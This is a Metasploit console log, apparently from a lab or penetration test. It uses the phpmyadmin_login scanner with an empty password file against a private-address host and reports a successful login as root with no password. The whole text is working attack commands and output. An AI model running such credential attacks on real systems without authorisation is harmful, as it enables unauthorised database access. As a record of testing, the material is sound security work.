 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/phpmyadmin_login) > echo "" > empty_pass.txt
[*] exec: echo "" > empty_pass.txt
msf6 auxiliary(scanner/http/phpmyadmin_login) > msfconsole
[-] msfconsole cannot be run inside msfconsole
msf6 auxiliary(scanner/http/phpmyadmin_login) > use auxiliary/scanner/http/phpmyadmin_login
msf6 auxiliary(scanner/http/phpmyadmin_login) > set RHOSTS 192.168.1.32
RHOSTS => 192.168.1.32
msf6 auxiliary(scanner/http/phpmyadmin_login) > set RPORT 80
RPORT => 80
msf6 auxiliary(scanner/http/phpmyadmin_login) > set TARGETURI /phpmyadmin/
TARGETURI => /phpmyadmin/
msf6 auxiliary(scanner/http/phpmyadmin_login) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/http/phpmyadmin_login) > set PASS_FILE empty_pass.txt
PASS_FILE => empty_pass.txt
msf6 auxiliary(scanner/http/phpmyadmin_login) > run
[*] PhpMyAdmin Version: Not Detected
[+] 192.168.1.32:80 - Success: 'root:'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/phpmyadmin_login) >